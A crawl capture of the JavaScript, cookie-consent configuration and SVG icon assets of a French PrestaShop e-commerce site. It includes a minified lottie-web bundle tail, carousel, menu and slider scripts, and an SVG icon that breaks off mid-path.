e=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v,a=i[0]+" "+r[0]+" "+e[0],s=i[1]+" "+r[1]+" "+e[1],n=i[2]+" "+r[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",n);}};function SVGProLevelsFilter(t,e,r,i){this.filterManager=e;var a=this.filterManager.effectElements,s=createNS("feComponentTransfer");(a[10].p.k||a[10].p.v!==0||a[11].p.k||a[11].p.v!==1||a[12].p.k||a[12].p.v!==1||a[13].p.k||a[13].p.v!==0||a[14].p.k||a[14].p.v!==1)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(a[17].p.k||a[17].p.v!==0||a[18].p.k||a[18].p.v!==1||a[19].p.k||a[19].p.v!==1||a[20].p.k||a[20].p.v!==0||a[21].p.k||a[21].p.v!==1)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(a[24].p.k||a[24].p.v!==0||a[25].p.k||a[25].p.v!==1||a[26].p.k||a[26].p.v!==1||a[27].p.k||a[27].p.v!==0||a[28].p.k||a[28].p.v!==1)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(a[31].p.k||a[31].p.v!==0||a[32].p.k||a[32].p.v!==1||a[33].p.k||a[33].p.v!==1||a[34].p.k||a[34].p.v!==0||a[35].p.k||a[35].p.v!==1)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s)),(a[3].p.k||a[3].p.v!==0||a[4].p.k||a[4].p.v!==1||a[5].p.k||a[5].p.v!==1||a[6].p.k||a[6].p.v!==0||a[7].p.k||a[7].p.v!==1)&&(s=createNS("feComponentTransfer"),s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("result",i),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s));}SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var r=createNS(t);return r.setAttribute("type","table"),e.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(t,e,r,i,a){for(var s=0,n=256,u,h=Math.min(t,e),g=Math.max(t,e),v=Array.call(null,{length:n}),E,m=0,b=a-i,y=e-t;s<=256;)u=s/256,u<=h?E=y<0?a:i:u>=g?E=y<0?i:a:E=i+b*Math.pow((u-t)/y,1/r),v[m]=E,m+=1,s+=256/(n-1);return v.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,r=this.filterManager.effectElements;this.feFuncRComposed&&(t||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(e=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(e=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(e=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(e=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(e=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",e));}};function SVGDropShadowEffect(t,e,r,i,a){var s=e.container.globalData.renderConfig.filterSize,n=e.data.fs||s;t.setAttribute("x",n.x||s.x),t.setAttribute("y",n.y||s.y),t.setAttribute("width",n.width||s.width),t.setAttribute("height",n.height||s.height),this.filterManager=e;var u=createNS("feGaussianBlur");u.setAttribute("in","SourceAlpha"),u.setAttribute("result",i+"_drop_shadow_1"),u.setAttribute("stdDeviation","0"),this.feGaussianBlur=u,t.appendChild(u);var h=createNS("feOffset");h.setAttribute("dx","25"),h.setAttribute("dy","0"),h.setAttribute("in",i+"_drop_shadow_1"),h.setAttribute("result",i+"_drop_shadow_2"),this.feOffset=h,t.appendChild(h);var g=createNS("feFlood");g.setAttribute("flood-color","#00ff00"),g.setAttribute("flood-opacity","1"),g.setAttribute("result",i+"_drop_shadow_3"),this.feFlood=g,t.appendChild(g);var v=createNS("feComposite");v.setAttribute("in",i+"_drop_shadow_3"),v.setAttribute("in2",i+"_drop_shadow_2"),v.setAttribute("operator","in"),v.setAttribute("result",i+"_drop_shadow_4"),t.appendChild(v);var E=this.createMergeNode(i,[i+"_drop_shadow_4",a]);t.appendChild(E);}extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(e[0]*255),Math.round(e[1]*255),Math.round(e[2]*255)));}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,i=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=r*Math.cos(i),s=r*Math.sin(i);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",s);}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,r){this.initialized=!1,this.filterManager=e,this.filterElem=t,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement;}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,r=_svgMatteSymbols.length;e<r;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1;}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var r=t.layerElement.parentNode;if(r){for(var i=r.children,a=0,s=i.length;a<s&&i[a]!==t.layerElement;)a+=1;var n;a<=s-2&&(n=i[a+1]);var u=createNS("use");u.setAttribute("href","#"+e),n?r.insertBefore(u,n):r.appendChild(u);}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var r=createElementID(),i=createNS("mask");i.setAttribute("id",e.layerId),i.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(i);var s=createNS("symbol");s.setAttribute("id",r),this.replaceInParent(e,r),s.appendChild(e.layerElement),a.appendChild(s);var n=createNS("use");n.setAttribute("href","#"+r),i.appendChild(n),e.data.hd=!1,e.show();}t.setMatte(e.layerId);},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,r=0,i=e.length;r<i;)e[r]&&e[r].data.ind===t&&this.setElementAsMask(this.elem,e[r]),r+=1;this.initialized=!0;},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize();};function SVGGaussianBlurEffect(t,e,r,i){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var a=createNS("feGaussianBlur");a.setAttribute("result",i),t.appendChild(a),this.feGaussianBlur=a;}SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3,r=this.filterManager.effectElements[0].p.v*e,i=this.filterManager.effectElements[1].p.v,a=i==3?0:r,s=i==2?0:r;this.feGaussianBlur.setAttribute("stdDeviation",a+" "+s);var n=this.filterManager.effectElements[2].p.v==1?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",n);}};function TransformEffect(){}TransformEffect.prototype.init=function(t){this.effectsManager=t,this.type=effectTypes.TRANSFORM_EFFECT,this.matrix=new Matrix,this.opacity=-1,this._mdf=!1,this._opMdf=!1;},TransformEffect.prototype.renderFrame=function(t){if(this._opMdf=!1,this._mdf=!1,t||this.effectsManager._mdf){var e=this.effectsManager.effectElements,r=e[0].p.v,i=e[1].p.v,a=e[2].p.v===1,s=e[3].p.v,n=a?s:e[4].p.v,u=e[5].p.v,h=e[6].p.v,g=e[7].p.v;this.matrix.reset(),this.matrix.translate(-r[0],-r[1],r[2]),this.matrix.scale(n*.01,s*.01,1),this.matrix.rotate(-g*degToRads),this.matrix.skewFromAxis(-u*degToRads,(h+90)*degToRads),this.matrix.translate(i[0],i[1],0),this._mdf=!0,this.opacity!==e[8].p.v&&(this.opacity=e[8].p.v,this._opMdf=!0);}};function SVGTransformEffect(t,e){this.init(e);}return extendPrototype([TransformEffect],SVGTransformEffect),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect(20,SVGTintFilter,!0),registerEffect(21,SVGFillFilter,!0),registerEffect(22,SVGStrokeEffect,!1),registerEffect(23,SVGTritoneFilter,!0),registerEffect(24,SVGProLevelsFilter,!0),registerEffect(25,SVGDropShadowEffect,!0),registerEffect(28,SVGMatte3Effect,!1),registerEffect(29,SVGGaussianBlurEffect,!0),registerEffect(35,SVGTransformEffect,!1),lottie});}),gt=ut();/*! Bundled license information:

lottie-web/build/player/lottie_svg.js:
  (*!
   Transformation Matrix v2.0
   (c) Epistemex 2014-2015
   www.epistemex.com
   By Ken Fyrstenberg
   Contributions by leeoniya.
   License: MIT, header required.
   *)
*/

export { gt as default };
//# sourceMappingURL=out.js.map
//# sourceMappingURL=lottie_svg-MJGYILXD-NRTSROOT.mjs.map

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0
body_size: 2426
content:
window.addEventListener('load', () => {
    setTimeout(() => {
        document.querySelector('.main-loader').style.opacity = 0;
        document.querySelector('.main-loader').style.zIndex = -9999999;
        document.body.classList.add('loaded');
    }, 500);

    document.querySelectorAll('.lang-selector').forEach((div, index) => {
        div.querySelector('.current').dataset.dropdown = '#langDropdown'+index;
        div.querySelector('.dropdown').id = 'langDropdown'+index;
    });

    document.querySelectorAll('.account[data-dropdown]').forEach((div, index) => {
        div.dataset.dropdown = '#myAccountDropdown'+index;
        div.querySelector('.dropdown').id = 'myAccountDropdown'+index;
    });

    document.dispatchEvent(new Event('paratrooper-init'));

    if(document.body.id == 'cart') {
        const toast = new bootstrap.Toast(document.querySelector('.toast'), {delay: 20000});

        prestashop.on('updateCart', event => {
            let data = event.resp;
            
            if(data.errors) {
                toast._element.querySelector('.toast-body').innerText = data.errors;
                toast.show();
            }
        });
    }

    navigator.permissions.query({name: "clipboard-write"}).then(result => {
        if(result.state !== 'granted' && result.state !== 'prompt')
            return;

        document.querySelectorAll('.copy-code').forEach(el => {
            el.addEventListener('click', event => {
                navigator.clipboard.writeText(el.dataset.code);
            });
        });
    });
    
});

document.addEventListener('paratrooper-init', () => {
    $('.products-carousel.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: true,
        dots: true,
        autoplay: true,
        margin: 12,
        navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
        responsive:{
            0:{
                items:1
            },
            400:{
                items:2
            },
            580:{
                items:3
            },
            1100:{
                items:4
            },
            1200:{
                items:5
            }
        }
    });

    $('.reviews.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: false,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        margin: 12,
        responsive:{
            0:{
                items:1
            },
            650:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    $('.band.owl-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        items: 1,
        autoplay: true,
        autoplayTimeout: 3000
    });

    $(window).on('scroll', menuScroll);
    menuScroll();

    function menuScroll() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();

        if (scrollHeight > startMenuStickyHeight) {
            $('#header .mobile-header').addClass('sticky');
            $('#header .mobile-search').addClass('sticky');
            $('#header .main-header .search').addClass('sticky');
            $('#header .main-header .menu-real-container').addClass('sticky');
            $('.site-main').css('margin-top', $('#header .mobile-header').height() + 'px');
            $('.site-main').css('margin-top', $('#header .main-header .menu-real-container').height() + 'px');
        } else {
            $('#header .mobile-header').removeClass('sticky');
            $('#header .mobile-search').removeClass('sticky');
            $('#header .main-header .search').removeClass('sticky');
            $('#header .main-header .menu-real-container').removeClass('sticky');
            $('.site-main').css('margin-top', '16px');
        }
    }

    document.addEventListener('click', event => {
        if(!event.target.closest('.close-popup'))
            return;

        event.target.closest('.fancybox-overlay').querySelector('.fancybox-close').click();
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('[data-dropdown]'))
            return;

        let clicked = event.target.closest('[data-dropdown]');
        //event.stopPropagation();

        let target = document.querySelector(clicked.dataset.dropdown);
        target.classList.add('active');

        document.body.addEventListener('click', function eventHandler() {
            target.classList.remove('active');
            this.removeEventListener('click', eventHandler)
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.accordion .title'))
            return;

        let title = event.target.closest('.accordion .title');

        let i = title.querySelector('i');
        i.classList.toggle('fa-chevron-down');
        i.classList.toggle('fa-chevron-up');

        let content = title.nextElementSibling;
        content.classList.toggle('active');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+24) + 'px';
        }
    });

    document.querySelectorAll('.site-header .main-header .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.addEventListener('mouseover', event => {
            document.body.classList.add('menu-open');
        });

        li.addEventListener('mouseout', event => {
            document.body.classList.remove('menu-open');
        });
    });

    document.querySelectorAll('.mobile-modal .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.querySelector('i').classList.remove('fa-chevron-down');
        li.querySelector('i').classList.add('fa-plus');

        li.querySelector('i').addEventListener('click', event => {
            event.preventDefault();
            event.stopPropagation();

            let i = li.querySelector('i');
            i.classList.toggle('fa-plus');
            i.classList.toggle('fa-minus');

            let subMenu = li.querySelector('.sub-menu');
            subMenu.classList.toggle('show');

            if (subMenu.style.maxHeight) {
                subMenu.style.maxHeight = null;
            } 
            else {
                subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
            }
        });
    });

    document.querySelector('.mobile-search-toggle').addEventListener('click', event => {
        let content = document.querySelector('.site-header .mobile-search');

        content.classList.toggle('show');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+8) + 'px';
            //content.style.maxHeight = '9999px';
        }
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.open-menu'))
            return;

        event.stopPropagation();

        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.mobile-modal')) {
                return;
            }

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-300px';
            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

    document.querySelector('.mobile-modal .close-menu').addEventListener('click', event => {
        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 0;
        modal.style.left = '-300px';

        document.body.classList.remove('menu-mobile-open');
    });

    if(document.body.id == 'module-am_loyalty-display' && (new URL(window.location.href)).searchParams.get('cart_rule')) {
        document.querySelector('#vouchers').scrollIntoView();
    }

    document.addEventListener('click', event => {
        if(event.target.classList.contains('custom-radio')) {
            event.target.querySelector('input').click();
        }
    });

    if(typeof kiwik != 'undefined') {
        let oldFunction = kiwik.infinitescroll.getUrlToFetch;
        kiwik.infinitescroll.getUrlToFetch = function(params) {
            let url = oldFunction(params);
            url = new URL(url);

            if(url.searchParams.get('page') > 1)
                url.searchParams.set('resultsPerPage', 15);
            else
                url.searchParams.set('resultsPerPage', 14);

            return url.toString();
        }
    }

    document.querySelectorAll('.product-id-799 .product-customization-item textarea').forEach(textarea => {
        textarea.addEventListener('keypress', event => {
            let regex = new RegExp("^[a-zA-Z0-9 ]+$");
            let key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

            if(!regex.test(key)) {
                event.preventDefault();
                return false;
            }
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.product-images .product-thumbnail'))
            return;

        event.stopPropagation();

        let container = event.target.closest('.product-images');
        container.querySelectorAll('.product-thumbnail').forEach(el => el.classList.remove('active'));
        event.target.closest('.product-images .product-thumbnail').classList.add('active');
    });

    // Flipbook

    if(document.querySelector('.browse')) {
        document.querySelector('.browse').addEventListener('click', event => {
            let src = event.target.dataset.src;

            $('.flip-book').FlipBook({
                pdf: src,
                template: {
                    html: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/templates/default-book-view.html',
                    script: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/js/default-book-view.js',
                    styles: [
                    'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/black-book-view.css'
                    ],
                    links: [{
                    rel: 'stylesheet',
                    href: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/font-awesome.min.css'
                    }],
                },
                pages: 5,
                ready: function(scene) { 
                    let frame = window.document.querySelector('iframe').contentWindow;
                    frame.document.querySelector('body').style.height = '100%';
                    frame.document.querySelector('html').style.cssText = 'height: 100%; margin-top: 0 !important';
                }
            });
        });
    }

    document.dispatchEvent(new Event('paratrooper-fully-init'));
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0
body_size: 178
content:
tarteaucitron.init({
    "hashtag": "#cookies",
    "highPrivacy": true,
    "orientation": "bottom",
    "adblocker": false,
    "showAlertSmall": false,
    "cookieslist": true,
    "removeCredit": true,
    "DenyAllCta": true,
    "closePopup": true,
});

tarteaucitron.user.matomoId = 31;
tarteaucitron.user.matomoHost = 'https://analytics.alexandremaurouard.fr/';

(tarteaucitron.job = tarteaucitron.job || []).push('matomocloud');
(tarteaucitron.job = tarteaucitron.job || []).push('maps_noapi');

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/js/swipe-html.js
body_size: 888
content:
/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {

  var swipe = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\
    <div class="pswp__bg"></div>\
    <div class="pswp__scroll-wrap">\
      <div class="pswp__container">\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
      </div>\
      <div class="pswp__ui pswp__ui--hidden">\
        <div class="pswp__top-bar">\
          <div class="pswp__counter"></div>\
          <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\
          <button class="pswp__button pswp__button--share" title="Share"></button>\
          <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\
          <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\
          <div class="pswp__preloader">\
            <div class="pswp__preloader__icn">\
              <div class="pswp__preloader__cut">\
                <div class="pswp__preloader__donut"></div>\
              </div>\
            </div>\
          </div>\
        </div>\
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\
          <div class="pswp__share-tooltip"></div>\
        </div>\
        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\
        </button>\
        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\
        </button>\
        <div class="pswp__caption">\
          <div class="pswp__caption__center"></div>\
        </div>\
      </div>\
    </div>\
  </div>';

  $('body').append(swipe);
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/css/740f1557cae714dc4b18.svg
body_size: 1611
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="45px" viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3 Copy 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3-Copy-3" fill-rule="nonzero" fill="#7A7A7A">
            <g id="svg+xml" transform="translate(8.000000, 11.000000)">
                <g id="Calque_1">
                    <g id="Group">
                        <path d="M19.7,0 L19.7,0 L20.4,0 L21.1,0 L21.6,0.1 C21.9,0.2 22.2,0.3 22.5,0.4 C22.8,0.5 23,0.6 23.3,0.8 C23.6,0.9 23.8,1 24,1.2 C24.2,1.3 24.4,1.5 24.6,1.7 C24.8,1.9 25,1.9 25.4,1.8 C25.7,1.7 26.1,1.6 26.5,1.5 C26.9,1.4 27.3,1.2 27.7,1 C28.1,0.8 28.3,0.7 28.4,0.7 C28.5,0.7 28.5,0.6 28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.7 C28.5,0.7 28.5,1 28.3,1.3 C28.1,1.6 27.9,1.9 27.7,2.2 C27.5,2.5 27.2,2.8 27.1,2.9 C26.9,3.1 26.8,3.2 26.7,3.2 C26.6,3.3 26.6,3.3 26.5,3.4 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.5,3.5 L26.6,3.5 L27.3,3.3 C27.8,3.2 28.3,3.1 28.7,2.9 C29.2,2.7 29.4,2.7 29.4,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.6,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 C29.7,2.7 29.6,2.9 29.4,3.2 C29.2,3.5 29.1,3.6 29,3.7 C29,3.7 29,3.7 28.9,3.8 C28.9,3.8 28.7,4 28.3,4.4 C28,4.7 27.6,5.1 27.3,5.3 C27,5.6 26.8,5.9 26.8,6.3 C26.8,6.7 26.8,7.1 26.7,7.6 C26.7,8.1 26.6,8.6 26.5,9.2 C26.4,9.8 26.3,10.4 26,11.2 C25.8,11.9 25.5,12.6 25.3,13.3 C25,14 24.7,14.6 24.4,15.2 C24.1,15.8 23.8,16.2 23.5,16.6 C23.2,17 23,17.3 22.7,17.7 C22.4,18 22.1,18.4 21.7,18.8 C21.3,19.2 21,19.4 21,19.5 C21,19.5 20.8,19.7 20.5,19.9 C20.2,20.2 19.9,20.4 19.5,20.7 C19.2,21 18.8,21.2 18.5,21.3 C18.2,21.5 17.9,21.7 17.4,21.9 C17,22.1 16.5,22.3 16.1,22.5 C15.6,22.7 15.1,22.9 14.6,23 C14.1,23.2 13.6,23.3 13.1,23.4 C12.6,23.5 12,23.6 11.4,23.6 L10.5,23.7 L10.5,23.7 L10.5,23.7 L9.6,23.7 L8.7,23.7 L8.7,23.7 L8.7,23.7 L8.5,23.7 L8.1,23.7 C8,23.7 7.6,23.6 7,23.6 C6.4,23.5 5.9,23.4 5.5,23.3 C5.1,23.2 4.6,23 3.9,22.8 C3.2,22.6 2.6,22.3 2.1,22 C1.6,21.7 1.3,21.6 1.1,21.5 C1,21.4 0.8,21.4 0.7,21.3 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.6,21.2 L1.3,21.2 L2.4,21.2 C2.8,21.2 3.2,21.1 3.6,21.1 C4,21 4.5,20.9 5.1,20.8 C5.7,20.6 6.2,20.5 6.7,20.3 C7.2,20.1 7.5,19.9 7.7,19.8 C7.9,19.7 8.2,19.5 8.6,19.2 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9,18.8 L8.6,18.8 C8.5,18.8 8.3,18.8 8,18.7 C7.7,18.6 7.4,18.5 7.1,18.4 C6.8,18.3 6.5,18.1 6.1,17.9 C5.7,17.7 5.6,17.5 5.4,17.4 C5.3,17.3 5.1,17.1 4.9,16.9 C4.7,16.7 4.5,16.4 4.3,16.2 C4.1,16 4,15.7 3.8,15.3 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.9,14.8 L4.8,14.8 C5.2,14.8 5.5,14.8 5.7,14.7 C5.9,14.7 6,14.7 6,14.6 L6.1,14.6 L6.2,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.2,14.6 L6.1,14.6 L6,14.6 L5.9,14.6 L5.8,14.6 C5.8,14.6 5.7,14.6 5.6,14.5 C5.5,14.4 5.3,14.4 4.9,14.2 C4.5,14 4.2,13.9 4,13.7 C3.8,13.5 3.6,13.4 3.3,13.2 C3.1,13 2.9,12.8 2.6,12.5 C2.4,12.2 2.1,11.8 1.9,11.5 C1.7,11.1 1.6,10.7 1.5,10.4 C1.4,10 1.3,9.7 1.3,9.3 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.7,8.9 C2,9 2.3,9.1 2.7,9.2 C3.1,9.3 3.4,9.3 3.4,9.3 L3.5,9.3 L3.6,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 C3.7,9.3 3.6,9.2 3.5,9.1 C3.4,9 3.2,8.8 3,8.7 C2.8,8.5 2.7,8.3 2.5,8.1 C2.3,7.9 2.2,7.7 2.1,7.5 C2,7 1.8,6.7 1.7,6.4 C1.6,6.1 1.5,5.7 1.4,5.4 C1.3,5.1 1.3,4.7 1.3,4.4 L1.3,3.5 C1.3,3.3 1.4,3 1.5,2.7 